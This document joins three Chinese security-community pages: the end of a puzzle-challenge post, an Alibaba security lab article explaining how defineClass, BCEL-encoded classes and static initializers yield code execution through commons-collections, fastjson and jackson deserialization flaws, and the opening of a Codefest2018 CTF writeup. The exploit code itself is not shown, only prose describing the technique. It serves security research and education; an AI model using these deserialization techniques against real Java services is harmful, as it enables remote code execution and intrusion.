* part size: 16x10

* number: 25600

* 干扰直线 * 100 [width=(5, 8)]

* 干扰曲线 * 100 [width=(5, 8)]

* 干扰文本 * 30

* 不给原图

* png -> jpg 有损格式是不是会被吊打

解决方案大概是边界模糊匹配,具体我也不懂啊

## Others

大概了解了一下选手们的解决方案。结果我哭了。

**选手甲**

**选手乙**

## Ending

大佬们都用CUDA,,,我很绝望啊。

我不懂算法、、所以不要吐槽哈、、机器学习???不存在的。

* [puzzle_tool](https://github.com/virink/puzzle_tool)

* [Venom 战队 2019 圣诞拼图挑战赛](https://github.com/virink/venom_2019_aidpuzzle) | 社区文章 |

作者:阿里安全归零实验室

来源:<https://xz.aliyun.com/t/2272>

本文分享一下defineClass在反序列化漏洞当中的使用场景,以及在exp构造过程中的一些使用技巧

#### 0x00 前言

首先看一下defineClass的官方定义

众所周知,java编译器会将.java文件编译成jvm可以识别的机器代码保存在.class文件当中。正常情况下,java会先调用classLoader去加载.class文件,然后调用loadClass函数去加载对应的类名,返回一个Class对象。而defineClass提供了另外一种方法,从官方定义中可以看出,defineClass可以从byte[]还原出一个Class对象,这种方法,在构造java反序列化利用和漏洞poc时,变得非常有用。下面总结我在实际分析漏洞和编写exp时的一点儿体会,具体有如下几种玩法.

#### 0x01 defineCLass构造回显

这里以java原生的java.io.ObjectInputStreamread的readObject()作为反序列化函数,以commons-collections-3.1作为payload,注入类文件代码如下

常规的回显思路是用URLClassLoader去加载一个.class或是.java文件,然后调用loadClass函数去加载对应类名,返回对应的Class对象,然后再调用newInstance()实例出一个对象,最后调用对应功能函数,使用例如throw

new Exception("genxor");这样抛错的方法,将回显结果带出来。例如

回显结果如下所示:

但是前提是要先写入一个.class或是.jar文件(写入方法这里不描述,使用FileOutputStream类,方法大同小异),这样显得拖泥带水,而且让利用过程变得很复杂。

那可不可以不写文件而直接调用我们的代码呢,使用defineClass很好的解决了这个问题。将我们编译好的.class或是.jar文件转换成byte[]放到内存当中,然后直接用defineClass加载byte[]返回Class对象。那怎么调用defineClass函数呢,因为默认的defineClass是java.lang.ClassLoader的函数,而且是protected属性,无法直接调用(这里暂且不考虑反射),而且java.lang.ClassLoader类也无法被transform函数加载,这里我们使用org.mozilla.classfile.DefiningClassLoader类,

代码如图

他重写了defineClass而且是public属性,正好符合我们要求,这里我写个具体事例,代码如下

回显结果如下所示

根据这个思路,我们构造transformerChain生成map对象,代码如图所示

#### 0x02 fastjson利用

fastjson早期的一个反序列化命令执行利用poc用到了

com.sun.org.apache.bcel.internal.util.ClassLoader,首先简单说一下漏洞原理,如下是利用poc的格式

fastjson默认开启type属性,可以利用上述格式来设置对象属性(fastjson的type属性使用不属于本文叙述范畴,具体使用请自行查询)。tomcat有一个tomcat-dbcp.jar组件是tomcat用来连接数据库的驱动程序,其中org.apache.tomcat.dbcp.dbcp.BasicDataSource类存在如下代码,如图所示

当com.alibaba.fastjson.JSONObject.

parseObject解析上述json的时候,代码会上图中Class.forName的逻辑,同时将driverClassLoader和driverClassName设置为json指定的内容,到这里简单叙述了一下fastjson漏洞的原理,一句话概括就是利用fastjson默认的type属性,操控了相应的类,进而操控Class.forName()的参数,可以使用任意ClassLoader去加载任意代码,达到命令执行的目的。

这里详细说一下利用Class.forName执行代码的方法,有两种方式:

1. Class.forName(classname)

2. Class.forName(classname, true, ClassLoaderName)

先说第一种,通过控制classname执行代码,这里我写了一个demo,如图所示

这里利用了java的一个特性,利用静态代码块儿static{}来执行,当com.fastjson.pwn.run被Class.forName加载的时候,代码便会执行。

第二种,通过控制classname和classloader执行代码,我写了一个demo,以com.sun.org.apache.bcel.internal.util.ClassLoader这个类为例子,如图所示

这里用到了com.sun.org.apache.bcel.internal.util.ClassLoader这个classloader,而classname是一个经过BCEL编码的evil.class文件,这里我给出evil.java的源码,如图所示

classloader会先把它解码成一个byte[],然后调用defineClass返回Class,也就是evil

具体我们跟一下代码逻辑,如图所示

这里会开始调用com.sun.org.apache.bcel.internal.util.ClassLoader的loadClass加载类,如图所示

这里判断classname如果经过了BCEL编码,则解码获取Class文件,如图

此刻内存中evil.class文件的结构,如图所示

继续跟踪后面的逻辑,如图

这里调用defineClass还原出evil.class中的evil类,因为使用static{},所以在加载过程中代码执行。

OK

回到fastjson漏洞逻辑,因为控制了Class.forName加载的类和ClassLoader,所以可以通过调用特定的ClassLoader去加载精心构造的代码,从而执行我们事先构造好的class文件,从而达到执行任意代码的目的。

#### 0x03 jackson利用

jackson的反序列化命令执行跟fastjson类似,也似注入一个精心构造的pwn.class文件,最后通过newInstance实例对象触发代码执行。这里先给出pwn.java的源码,如图所示:

然后写了一个Demo,触发漏洞,代码如下

jackson类似fastjson可以通过type属性,设置变量的值,但是不同时jackson默认不开启type,需要mapper.enableDefaultTyping()设置开启。

当readValue这段json的时候,触发命令执行漏洞,下面调试一下关键步骤,如图

这里defineTransletClasses会解码transletBytecodes成byte[],并执行defineClass得到foo.pwn这个类,然后在后面执行newInstance导致static{}静态代码块儿执行,如图

成功触发,如图所示

#### 0x04 总结

利用defineClass在运行时状态下,将我们精心构造的class文件加载进入ClassLoader,通过java的static{}特征,导致代码执行。

以上测试代码全部保存在: <https://github.com/genxor/Deserialize.git>

#### 0x05 关于我们

阿里安全归零实验室成立于2017年11月,实验室致力于对黑灰产技术的研究,愿景通过技术手段解决当前日益严重的网络违规和网络犯罪问题,为阿里新经济体保驾护航。实验室与寄生在阿里生态经济体的黑灰产直面技术对抗,以打造一流的以情报驱动的黑灰产情报体系能力,看清黑灰产风险、领先黑灰产、演练风险为愿景,重点研究业务安全和数据安全领域中黑灰产风险事件背后的产业链和手法,解决相关风险问题。以情报外部视角切入,在多个安全风险领域内均取得了不错的成绩;以蓝军真实黑灰产视角,模拟黑灰产进行演练攻击,检验防线,为阿里巴巴经济体保驾护航贡献了一份独特的力量。

目前团队也在不断的招聘各种优秀人才,研发专家、数据分析专家、情报分析与体系化专家等,欢迎加盟,联系邮箱

联系:[email protected]

* * * | 社区文章 |

# Codefest2018 writeup

##### 译文声明

本文是翻译文章,文章来源:github.io

原文地址:<https://jianghuxia.github.io/2018/09/03/Codefest2018-CTF/>

译文仅供参考,具体内容表达以及含义原文为准。

> 本文转载自:

> [github.io](https://jianghuxia.github.io/2018/09/03/Codefest2018-CTF/)

> 如若转载,请注明出处: <https://jianghuxia.github.io/2018/09/03/Codefest2018-CTF/>

实在是太无聊了,找了找比赛打,`Codefest2018`这个感觉跟以往的ctf比赛不同,感觉更偏向代码能力的考查,以下是这次自己做出来的题目writeup,比赛题目一共`15`道,菜鸡一枚,只做出`10`道。

## Freebies

### problem

This one’s simple. Join the [Slack

channel](https://www.hackerrank.com/external_redirect?to=https://join.slack.com/t/codefest-ctf-18/shared_invite/enQtNDI2MjY1NDcyNDA2LTdiNTczZWUxMjJkZWUwMmQ5MTIxNzMzNDMwMjU5ZTU5MWFlYzU1MjY0MTE2NWI4ZTEyMWFkMTNlYzg3MTAxMTQ)

to get the flag.

这题算是签到题,但也是寻找了好一番,就不放答案了

## Fortune Cookie

### problem

H4k3r has heard that there is a secret hidden behind this

[website](https://www.hackerrank.com/external_redirect?to=http://34.216.132.109:8084/),

but he is confused as to how to get access to it. Can you help him

这题,呃,很简单,该下cookies(说着简单,最后试了半天才发现是admin,不是Admin)